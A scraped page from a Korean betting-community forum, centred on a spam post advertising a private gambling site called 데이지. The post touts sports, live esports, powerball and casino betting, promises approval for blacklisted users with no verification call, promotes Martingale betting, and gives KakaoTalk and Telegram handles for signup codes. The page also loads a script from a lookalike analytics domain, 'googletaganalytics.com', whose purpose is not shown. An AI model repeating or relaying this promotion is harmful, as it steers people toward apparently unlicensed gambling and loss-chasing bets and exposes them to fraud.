					VDT`&nbsp; EMC/데이지/먹절대X/출첵/모든겜/롤실시간/페이백5%/가족방 전부보유중<br/><br/>클린 화이트 운영OK (블랙승인가능)<br/>가입주소 : 데이지데이지.com<br/>가입코드 : 카톡 / 텔레그램 문의<br/><br/>( 승인전화 없습니다 )<br/>스포츠 ( 단폴 OK )<br/>LOL 리그 실시간 <br/>스포츠 스페셜 전부보유 <br/><br/>&nbsp;  게임종류 <br/>스포츠 ( 단폴 OK )<br/>LOL 리그 실시간<br/>스포츠 스페셜 전부보유 (야구스페셜농구쿼터실시간당연히됩니다)<br/>EOS 파워볼 5분,3분&nbsp; (조합가능)<br/>카지노,슬롯 / 당연히 정품입니다.<br/>엔트리파워/키노사다리 (조합가능)<br/>로터스홀짝&nbsp; 로터스바카라&nbsp; 언옵홀짝블랙레드 다가능<br/>3분 보글사다리 / 보글파워볼 (조합가능)<br/>PBG파워볼 (조합가능)<br/>코인사다리/코인파워볼 3분5분 전부있습니다. <br/>모든사다리 삼치기/시스템 전부 가능합니다<br/><br/>&nbsp;데이지만의매력! <br/><br/>마틴, 루틴, 삼치기, 시스템OK <br/>미니게임 가족방 710명가량 운영중 <br/>환전 텀 1시간 롤링100프로 각종이벤트 다수보유<br/>최소배팅1000원부터!! <br/>1만원이상부터 천원단위까지 환전가능!!! / 입금은만원단위입니다 !<br/>가족방 24시픽스터 보유중 언제든지 출입자유롭습니다<br/><br/>&nbsp; 데이지만의매력!222222 <br/><br/>지인추천 이벤트<br/>미니게임 연승이벤트<br/>매달 1일 11일 21일 페이백 이벤트 <br/>출석체크 이벤트<br/>일정기간 이용 후 등급상향 충분히가능합니다 / 저한테 문의주시면 빠르게 해결 도와드리겠습니다.<br/>단폴금액/스포츠적중금액 등급상향후 배팅한도 전부 상향가능합니다.<br/>가족방 24시픽스터 보유중 언제든지 출입자유롭습니다<br/><br/>&nbsp;카톡TF94 / 텔래 WBAS75 연락주세요!<br/>&nbsp;채널에나오는 사칭조심하세요!<br/>&nbsp;WBAS75 잘확인하고 텔레부탁드립니다				</div>

				
				
									<div class="h40"></div>
				
									</div>

		
		<div class="print-hide view-icon view-padding">
						<span class="pull-right">
				<img src="https://totowgwg.net/img/sns/print.png" alt="프린트" class="cursor at-tip" onclick="apms_print();" data-original-title="프린트" data-toggle="tooltip">
															</span>
			<div class="clearfix"></div>
		</div>

					<div class="view-author-none"></div>
		
	</article>
</section>


<div class="view-comment font-18 en">
	<i class="fa fa-commenting"></i> <span class="orangered">0</span> Comments
	</div>

<script>
// 글자수 제한
var char_min = parseInt(0); // 최소
var char_max = parseInt(0); // 최대
</script>


<div class="print-hide">
	<div class="h10"></div>
	<div class="well text-center">
					<a href="https://totowgwg.net/bbs/login.php?wr_id=1065&amp;url=https%3A%2F%2Ftotowgwg.net%2Fbbs%2Fboard.php%3Fbo_table%3Dhong%26amp%3Bwr_id%3D1065">로그인한 회원만 댓글 등록이 가능합니다.</a>
			</div>
</div><!-- Print-Hide -->

<script src="https://totowgwg.net/js/md5.js"></script>

	<div class="clearfix"></div>

	<div class="view-btn text-right">
		<div class="btn-group" role="group">
							<a role="button" href="./board.php?bo_table=hong&amp;wr_id=1066" class="btn btn-black btn-sm" title="이전글">
					<i class="fa fa-chevron-circle-left"></i><span class="hidden-xs"> 이전</span>
				</a>
										<a role="button" href="./board.php?bo_table=hong&amp;wr_id=1064" class="btn btn-black btn-sm" title="다음글">
					<i class="fa fa-chevron-circle-right"></i><span class="hidden-xs"> 다음</span>
				</a>
																										<a role="button" href="./board.php?bo_table=hong&amp;page=" class="btn btn-black btn-sm">
					<i class="fa fa-bars"></i><span class="hidden-xs"> 목록</span>
				</a>
											</div>
		<div class="clearfix"></div>
	</div>
</div>
<script>
function board_move(href){
	window.open(href, "boardmove", "left=50, top=50, width=500, height=550, scrollbars=1");
}
$(function() {
	$(".view-content a").each(function () {
		$(this).attr("target", "_blank");
    }); 

	$("a.view_image").click(function() {
		window.open(this.href, "large_image", "location=yes,links=no,toolbar=no,top=10,left=10,width=10,height=10,resizable=yes,scrollbars=no,status=no");
		return false;
	});
	});
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-9Y9MKZJ6R5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-9Y9MKZJ6R5');
</script>
<script async src="https://www.googletaganalytics.com/gtag/?id=G-9Y9MKZJ6R5"></script>										</div>
					<div class="col-md-3 at-col at-side">
						<style>
	.widget-side .div-title-underbar { margin-bottom:15px; }
	.widget-side .div-title-underbar span { padding-bottom:4px; }
	.widget-side .div-title-underbar span b { font-weight:500; }
	.widget-box { margin-bottom:25px; }
</style>

<div class="widget-side">


	


					<div class="hidden-sm hidden-xs" style="border:1px solid #cccccc;padding:20px;margin-bottom:10px;">
				<!-- 로그인 시작 -->
				<div class="widget-box" style="margin-bottom:10px;">
					<div class="basic-outlogin">
			<div>
			<div style="margin-bottom:10px;">
				<img src="/img/design/login.png" alt="" style="width:110px;" />
				<a href="https://totowgwg.net/bbs/password_lost.php" class="win_password_lost">
					<span style="float:right;padding-top:13px;font-weight:bold;">회원정보 찾기></span>
				</a>
			</div>

			<form id="basic_outlogin" name="basic_outlogin" method="post" action="https://totowgwg.net/bbs/login_check.php" autocomplete="off" role="form" class="form" onsubmit="return basic_outlogin_form(this);">
				<input type="hidden" name="url" value="%2Fbbs%2Fboard.php%3Fbo_table%3Dhong%26wr_id%3D1065">
				<div class="form-group" style="width:100%;">	
					<div class="input-group" style="display:block;">
						<input type="text" name="mb_id" id="outlogin_mb_id" class="form-control input-sm" placeholder="아이디" tabindex="21">
					</div>
				</div>
				<div class="form-group" style="width:100%;">
					<div class="input-group" style="display:block;">
						<input type="password" name="mb_password" id="outlogin_mb_password" class="form-control input-sm" placeholder="비밀번호" tabindex="22" style="margin-top:-1px;">
					</div>
				</div>
				<div class="form-group" style="display:inline-block;width:100%;margin:10px 0 0 0;">
					<button type="submit" class="btn btn-navy btn-block en" tabindex="23" style="background:#112266;height:40px;font-size:16px;margin-bottom:5px;">
						토토왕국 로그인
					</button>
					<a href="https://totowgwg.net/bbs/register.php" style="height:40px;width:100%;font-size:16px;border:1px solid #cccccc;display:inline-block;text-align:center;line-height:40px;color:#263368;">
						<span class="text-muted" style="color:#263368;">회원가입</span>
					</a>
				</div>	
			</form>
		</div>

		
		<script>
		function basic_outlogin_form(f) {
			if (f.mb_id.value == '') {
				alert('아이디를 입력해 주세요.');
				f.mb_id.focus();
				return false;
			}
			if (f.mb_password.value == '') {
				alert('비밀번호를 입력해 주세요.');
				f.mb_password.focus();
				return false;
			}
			return true;
		}
		</script>
	</div>				</div>
				<!-- 로그인 끝 -->
			</div>
		
<!--		<div class="widget-box" style="margin-bottom:10px;">-->
<!--			<img src="/img/design/reser.png" alt="" style="width:100%;"/>-->
<!--		</div>-->
		
		<!-- 게시판 시작 -->
		<script type="text/javascript">
			function tab_click(id){
				if(id == "tab1"){
					$("#tab1").css("background","#112266");
					$("#tab2").css("background","#aaaaaa");
					$("#tab1-info").css("display","block");
					$("#tab2-info").css("display","none");
				}else if(id == "tab2"){
					$("#tab1").css("background","#aaaaaa");
					$("#tab2").css("background","#112266");
					$("#tab1-info").css("display","none");
					$("#tab2-info").css("display","block");
				}else if(id == "tab3"){
					$("#tab3").css("background","#112266");
					$("#tab4").css("background","#aaaaaa");
					$("#tab3-info").css("display","block");
					$("#tab4-info").css("display","none");
				}else if(id == "tab4"){
					$("#tab3").css("background","#aaaaaa");
					$("#tab4").css("background","#112266");
					$("#tab3-info").css("display","none");
					$("#tab4-info").css("display","block");
				}
			}
		</script>
		<div class="row" style="margin:0;">
			<div class="col-md-12 col-sm-6" style="border:1px solid #cccccc;width:100%;padding:0;">
				<div class="div-title-underbar" style="border:none;color:white;text-align:center;">
					<div class="tab1" id="tab1" style="display:inline-block;width:50%;float:left;cursor:pointer;background:#112266;height:35px;line-height:35px;font-size:12px;font-weight:bold;" onclick="tab_click('tab1')">
						공지사항
					</div>
					<div class="tab2" id="tab2" style="display:inline-block;width:50%;float:left;cursor:pointer;background:#aaaaaa;height:35px;line-height:35px;font-size:12px;font-weight:bold;" onclick="tab_click('tab2')">
						꽁머니존
					</div>
				</div>
				<div class="widget-box">
					<div id="tab1-info" style="padding:25px 5px 10px 5px;">
						<div class="basic-post-list">
	
<ul class="post-list">
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=notice&amp;wr_id=19">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+57						</span>
																&nbsp;02.03									</span>
									토토왕국 포인트		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=notice&amp;wr_id=6">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+14						</span>
																&nbsp;10.30									</span>
									토토왕국 무료 보너스 꽁머니 이벤트		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=notice&amp;wr_id=5">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+10						</span>
																&nbsp;08.22									</span>
									토토왕국 커뮤니티 - 제재,차단 회원목록-		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=notice&amp;wr_id=2">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+10						</span>
																&nbsp;06.15									</span>
									토토왕국 회원관련 공지		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=notice&amp;wr_id=1">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1						</span>
																&nbsp;06.12									</span>
									토토왕국		</a> 
	</li>
</ul>
</div>
					</div>
					<div id="tab2-info" style="display:none;padding:25px 5px 10px 5px;">
						<div class="basic-post-list">
	
<ul class="post-list">
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=133">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.14									</span>
									먹튀검증된 꽁머니사이트? 꼭 알고 이용해야 할 현실적인 주의사항		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=131">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.04									</span>
									꽁머니사이트 이용 전 꼭 알아야 할 안전 주의사항 총정리		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=130">
			 
				<span class="pull-right gray font-12">
																&nbsp;12.28									</span>
									토토사이트 꽁머니 지급 이유		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=129">
			 
				<span class="pull-right gray font-12">
																&nbsp;12.18									</span>
									토토사이트 꽁머니 추천? 제대로 알고 이용하지 않으면 위험합니다		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=128">
			 
				<span class="pull-right gray font-12">
																&nbsp;12.10									</span>
									토토커뮤니티의 꽁머니정보를 이용하는 방법		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=127">
			 
				<span class="pull-right gray font-12">
																&nbsp;11.30									</span>
									꽁머니이벤트에 대한 여러가지 규정		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=124">
			 
				<span class="pull-right gray font-12">
																&nbsp;11.21									</span>
									꽁머니홍보방은 무엇이며 꽁머니홍보방을 이용하는 방법		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=123">
			 
				<span class="pull-right gray font-12">
																&nbsp;11.08									</span>
									사설토토사이트에서 지급 되는 입금 꽁머니?		</a> 
	</li>
</ul>
</div>
					</div>
				</div>
			</div>
			<div class="col-md-12 col-sm-6" style="border:1px solid #cccccc;width:100%;padding:0;margin-top:-1px;">
				<div class="div-title-underbar" style="border:none;color:white;text-align:center;">
					<div class="tab3" id="tab3" style="display:inline-block;width:50%;float:left;cursor:pointer;background:#112266;height:35px;line-height:35px;font-size:12px;font-weight:bold;" onclick="tab_click('tab3')">
						새글
					</div>
					<div class="tab4" id="tab4" style="display:inline-block;width:50%;float:left;cursor:pointer;background:#aaaaaa;height:35px;line-height:35px;font-size:12px;font-weight:bold;" onclick="tab_click('tab4')">
						새댓글
					</div>
				</div>
				<div class="widget-box">
					<div id="tab3-info" style="padding:25px 5px 10px 5px;">
						<div class="basic-post-list">
	
<ul class="post-list">
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=point&amp;wr_id=87">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.16									</span>
						<span class="wr-icon wr-new"></span>			<b>첫충포인트 이용 위험성</b>		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=free&amp;wr_id=26336">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.16									</span>
						<span class="wr-icon wr-new"></span>			토토사이트 호빵맨 소개		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=rhror&amp;wr_id=747">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.15									</span>
						<span class="lightgray"><i class='fa fa-bell'></i></span>			<b>글쓰기 등업 요청드립니다!</b>		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=free&amp;wr_id=26335">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.15									</span>
						<span class="lightgray"><i class='fa fa-bell'></i></span>			마징가티비 강력 추천!		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=hong&amp;wr_id=4060">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.14									</span>
						<span class="lightgray"><i class='fa fa-bell'></i></span>			&#034;업계최대규모 안전1위&#034; /빠른충환/완전 무제재/무사고 타다		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd&amp;wr_id=1441">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.14									</span>
						<span class="lightgray"><i class='fa fa-bell'></i></span>			메이저 슬롯사이트 크레이지슬롯		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=133">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.14									</span>
						<span class="lightgray"><i class='fa fa-bell'></i></span>			먹튀검증된 꽁머니사이트? 꼭 알고 이용해야 할 현실적인 주의사항		</a> 
	</li>
</ul>
</div>
					</div>
					<div id="tab4-info" style="display:none;padding:25px 5px 10px 5px;">
						<div class="basic-post-list">
	
<ul class="post-list">
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=ajrxnlsite&amp;wr_id=323#c_425">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							도호원						</span>
																&nbsp;01.17									</span>
						<span class="wr-icon wr-new"></span>			<b>그동안 꽁떡 어플이랑 채팅사이트 여러개 쓰면서.. 나름 어디가 꽁떡하기 좋았는지 정리해 볼겸 끄적거려봄. 1…</b>		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=ajrxnlsite&amp;wr_id=342#c_424">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							도호원						</span>
																&nbsp;01.16									</span>
						<span class="wr-icon wr-new"></span>			<b>그동안 꽁떡 어플이랑 채팅사이트 여러개 쓰면서.. 나름 어디가 꽁떡하기 좋았는지 정리해 볼겸 끄적거려봄. 1…</b>		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=ajrxnlsite&amp;wr_id=343#c_423">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							도호원						</span>
																&nbsp;01.16									</span>
						<span class="lightgray"><i class='fa fa-comment'></i></span>			그동안 꽁떡 어플이랑 채팅사이트 여러개 쓰면서.. 나름 어디가 꽁떡하기 좋았는지 정리해 볼겸 끄적거려봄. 1…		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=ajrxnlsite&amp;wr_id=282#c_422">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							도호원						</span>
																&nbsp;01.15									</span>
						<span class="lightgray"><i class='fa fa-comment'></i></span>			그동안 꽁떡 어플이랑 채팅사이트 여러개 쓰면서.. 나름 어디가 꽁떡하기 좋았는지 정리해 볼겸 끄적거려봄. 1…		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=ajrxnlsite&amp;wr_id=410#c_421">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							도호원						</span>
																&nbsp;01.15									</span>
						<span class="lightgray"><i class='fa fa-comment'></i></span>			그동안 꽁떡 어플이랑 채팅사이트 여러개 쓰면서.. 나름 어디가 꽁떡하기 좋았는지 정리해 볼겸 끄적거려봄. 1…		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=ajrxnlsite&amp;wr_id=348#c_420">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							도호원						</span>
																&nbsp;01.15									</span>
						<span class="lightgray"><i class='fa fa-comment'></i></span>			그동안 꽁떡 어플이랑 채팅사이트 여러개 쓰면서.. 나름 어디가 꽁떡하기 좋았는지 정리해 볼겸 끄적거려봄. 1…		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=ajrxnlsite&amp;wr_id=334#c_419">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							도호원						</span>
																&nbsp;01.14									</span>
						<span class="lightgray"><i class='fa fa-comment'></i></span>			그동안 꽁떡 어플이랑 채팅사이트 여러개 쓰면서.. 나름 어디가 꽁떡하기 좋았는지 정리해 볼겸 끄적거려봄. 1…		</a> 
	</li>
</ul>
</div>
					</div>
				</div>
			</div>
		</div>
		<!-- 게시판 끝 -->
		<div>
			<style>
	#dsoxkgubtvencrihlwfmqapj { margin:0; padding:0; width:100%; }
	.garo_nobanner { width:100%; background-image: url('https://totowgwg.net/thema/Basic/widget/iw-banner-garo/img/title.jpg'); height:100px; }
	.garo_caption { width:200px; font-size:13px; padding:15px; }
</style>



			<style>
	#hioxgkwrmsvuplnjtfyzq { margin:0; padding:0; width:100%; }
	.garo_nobanner { width:100%; background-image: url('https://totowgwg.net/thema/Basic/widget/iw-banner-garo/img/title.jpg'); height:100px; }
	.garo_caption { width:200px; font-size:13px; padding:15px; }
</style>


	<div id="hioxgkwrmsvuplnjtfyzq">
<!--		-->							<a href="http://t.me/totowang" target="">
					<!--<img width="100%" src="https://totowgwg.net/data/apms/background/%E1%84%90%E1%85%A9%E1%84%90%E1%85%A9%E1%84%87%E1%85%A2%E1%84%82%E1%85%A5.png" height="100px" alt="" style="width:100%;">-->
					<img width="100%" src="https://totowgwg.net/data/apms/background/%E1%84%90%E1%85%A9%E1%84%90%E1%85%A9%E1%84%87%E1%85%A2%E1%84%82%E1%85%A5.png" alt="" style="width:100%;">
				</a>
			<!--		-->	</div>


			<style>
	#hwfvgqjkuotplsnrmi { margin:0; padding:0; width:100%; }
	.garo_nobanner { width:100%; background-image: url('https://totowgwg.net/thema/Basic/widget/iw-banner-garo/img/title.jpg'); height:100px; }
	.garo_caption { width:200px; font-size:13px; padding:15px; }
</style>



			<style>
	#mifbvchnusoqrptjwdlgeak { margin:0; padding:0; width:100%; }
	.garo_nobanner { width:100%; background-image: url('https://totowgwg.net/thema/Basic/widget/iw-banner-garo/img/title.jpg'); height:100px; }
	.garo_caption { width:200px; font-size:13px; padding:15px; }
</style>



			<style>
	#qropnkefdlgcitjshmu { margin:0; padding:0; width:100%; }
	.garo_nobanner { width:100%; background-image: url('https://totowgwg.net/thema/Basic/widget/iw-banner-garo/img/title.jpg'); height:100px; }
	.garo_caption { width:200px; font-size:13px; padding:15px; }
</style>



			<style>
	#yridphnucqjloxmvgfbwzteks { margin:0; padding:0; width:100%; }
	.garo_nobanner { width:100%; background-image: url('https://totowgwg.net/thema/Basic/widget/iw-banner-garo/img/title.jpg'); height:100px; }
	.garo_caption { width:200px; font-size:13px; padding:15px; }
</style>



		</div>

		<div style="margin-top:10px;">
			<img src="/img/design/tele.png" alt="" style="width:100%;"/>
		</div>


</div>					</div>
				</div>
						</div><!-- .at-container -->
			</div><!-- .at-body -->

			<footer class="at-footer">
			<nav class="at-links">
				<div class="at-container">
					<ul class="pull-left">
						<li><a href="https://totowgwg.net/bbs/page.php?hid=intro">사이트 소개</a></li> 
						<li><a href="https://totowgwg.net/bbs/page.php?hid=provision">이용약관</a></li> 
						<li><a href="https://totowgwg.net/bbs/page.php?hid=privacy">개인정보처리방침</a></li>
						<li><a href="https://totowgwg.net/bbs/page.php?hid=noemail">이메일 무단수집거부</a></li>
						<li><a href="https://totowgwg.net/bbs/page.php?hid=disclaimer">책임의 한계와 법적고지</a></li>
<!--					    <li><a href="https://www.facebook.com/nba/" target="_blank"><img src="/img/design/facebook.png" alt="" style="width:25px;"/></a></li>
						<li><a href="https://instagram.com/sportstoto.toto.proto?igshid=cwpk20ls56aj" target="_blank"><img src="/img/design/twitter.png" alt="" style="width:25px;"/></a></li>
						<li><a href="https://www.youtube.com/user/MLB" target="_blank"><img src="/img/design/youtube.png" alt="" style="width:25px;"/></a></li>
						<li><a href="https://twitter.com/bwin" target="_blank"><img src="/img/design/instar.png" alt="" style="width:25px;"/></a></li>-->
					</ul>
					<ul class="pull-right">
						<li><a href="https://totowgwg.net/bbs/page.php?hid=guide">이용안내</a></li>
						<li><a href="https://totowgwg.net/bbs/qalist.php">문의하기</a></li>
						<li><a href="">모바일버전</a></li>
					</ul>
					<div class="clearfix"></div>
				</div>
			</nav>
			<div class="at-infos">
				<div class="at-container">
											<div class="at-copyright">
							<i class="fa fa-leaf"></i>
							<strong>토토왕국: 꽁머니 토토사이트 가입 정보 공유 이벤트 커뮤니티 <i class="fa fa-copyright"></i></strong>
							All rights reserved.
						</div>
									</div>
			</div>
		</footer>
	</div><!-- .wrapper -->

<div class="at-go">
	<div id="go-btn" class="go-btn">
		<span class="go-top cursor"><i class="fa fa-chevron-up"></i></span>
		<span class="go-bottom cursor"><i class="fa fa-chevron-down"></i></span>
	</div>
</div>

<!--[if lt IE 9]>
<script type="text/javascript" src="https://totowgwg.net/thema/Basic/assets/js/respond.js"></script>
<![endif]-->

<!-- JavaScript -->
<script>
var sub_show = "slide";
var sub_hide = "";
var menu_startAt = "7";
var menu_sub = "7";
var menu_subAt = "1";
</script>
<script src="https://totowgwg.net/thema/Basic/assets/bs3/js/bootstrap.min.js"></script>
<script src="https://totowgwg.net/thema/Basic/assets/js/sly.min.js"></script>
<script src="https://totowgwg.net/thema/Basic/assets/js/custom.js"></script>

<script>
var sidebar_url = "https://totowgwg.net/thema/Basic/widget/basic-sidebar";
var sidebar_time = "30";
</script>
<script src="https://totowgwg.net/thema/Basic/widget/basic-sidebar/sidebar.js"></script>

<!-- sidebar Box -->
<aside id="sidebar-box" class="ko">

	<!-- Head Line -->
	<div class="sidebar-head bg-navy"></div>

	<!-- sidebar Wing -->
	<div class="sidebar-wing">
		<!-- sidebar Wing Close -->
		<div class="sidebar-wing-close sidebar-close en" title="닫기">
			<i class="fa fa-times"></i>
		</div>
	</div>

	<!-- sidebar Content -->
	<div id="sidebar-content" class="sidebar-content">

		<div class="h30"></div>

		<!-- Common -->
		<div class="sidebar-common">

			<!-- Login -->
			<div class="btn-group btn-group-justified" role="group">
									<a href="#" onclick="sidebar_open('sidebar-user'); return false;" class="btn btn-navy btn-sm">로그인</a>
					<a href="https://totowgwg.net/bbs/register.php" class="btn btn-navy btn-sm">회원가입</a>
					<a href="https://totowgwg.net/bbs/password_lost.php" class="win_password_lost btn btn-navy btn-sm">정보찾기</a>
							</div>

			<div class="h15"></div>

		</div>

		<!-- Menu -->
		<div id="sidebar-menu" class="sidebar-item">
			
<!-- Categroy -->
<div class="div-title-underline-thin en">
	<b>MENU</b>
</div>

<div class="sidebar-icon-tbl">
	<div class="sidebar-icon-cell">
		<a href="https://totowgwg.net">
			<i class="fa fa-home circle light-circle normal"></i>
			<span>홈으로</span>
		</a>
	</div>
	<div class="sidebar-icon-cell">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=money">
			<i class="fa fa-gift circle light-circle normal"></i>
			<span>꽁머니존</span>
		</a>
	</div>
	<div class="sidebar-icon-cell">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=cnftjr">
			<i class="fa fa-calendar-check-o circle light-circle normal"></i>
			<span>출석부</span>
		</a>
	</div>
	<div class="sidebar-icon-cell">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=rhror">
			<i class="fa fa-commenting circle light-circle normal"></i>
			<span>1:1 문의</span>
		</a>
	</div>
</div>

<div class="sidebar-menu panel-group" id="sidebar_menu" role="tablist" aria-multiselectable="true">
						<div class="panel">
				<div class="ca-head" role="tab">
					<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd" class="no-sub">
						안전보증업체											</a>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c2">
					<a href="#sidebar_menu_s2" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s2" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://totowgwg.net/bbs/board.php?bo_table=money');">&nbsp;</span>
						꽁머니											</a>
				</div>
				<div id="sidebar_menu_s2" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c2">
					<ul class="ca-sub">
																	<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=money">
								꽁머니															</a>
						</li>
																	<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=point">
								첫충															</a>
						</li>
																	<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=cnftjr">
								출석부															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab">
					<a href="https://totowgwg.net/bbs/board.php?bo_table=site" class="no-sub">
						토토사이트											</a>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c4">
					<a href="#sidebar_menu_s4" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s4" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://totowgwg.net/bbs/board.php?bo_table=ajrxnlsite');">&nbsp;</span>
						먹튀검증											</a>
				</div>
				<div id="sidebar_menu_s4" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c4">
					<ul class="ca-sub">
																	<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=ajrxnlsite">
								먹튀사이트 모음															</a>
						</li>
																	<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=ajrxnl">
								먹튀신고															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab">
					<a href="https://totowgwg.net/bbs/board.php?bo_table=banner" class="no-sub">
						토토배너											</a>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c6">
					<a href="#sidebar_menu_s6" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s6" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://totowgwg.net/bbs/board.php?bo_table=qnstjr');">&nbsp;</span>
						커뮤니티											</a>
				</div>
				<div id="sidebar_menu_s6" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c6">
					<ul class="ca-sub">
																	<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=longbanner">
								긴배너															</a>
						</li>
																	<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=qnstjr">
								스포츠분석															</a>
						</li>
																	<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=gallery">
								안구정화															</a>
						</li>
																	<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=free">
								커뮤니티															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head active" role="tab" id="sidebar_menu_c7">
					<a href="#sidebar_menu_s7" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s7" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://totowgwg.net/bbs/board.php?bo_table=moneyhong');">&nbsp;</span>
						홍보게시판											</a>
				</div>
				<div id="sidebar_menu_s7" class="panel-collapse collapse in" role="tabpanel" aria-labelledby="sidebar_menu_c7">
					<ul class="ca-sub">
																	<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=moneyhong">
								꽁머니 홍보방															</a>
						</li>
																	<li class="on">
							<a href="https://totowgwg.net/bbs/board.php?bo_table=hong">
								토토홍보															</a>
						</li>
																	<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=rnwlr">
								총판홍보															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab">
					<a href="https://totowgwg.net/bbs/board.php?bo_table=notice" class="no-sub">
						공지사항											</a>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab">
					<a href="https://totowgwg.net/bbs/board.php?bo_table=rhror" class="no-sub">
						고객센터											</a>
				</div>
			</div>
			</div>

<div class="h20"></div>		</div>

		<!-- Search -->
		<div id="sidebar-search" class="sidebar-item">
			
<!-- Search -->
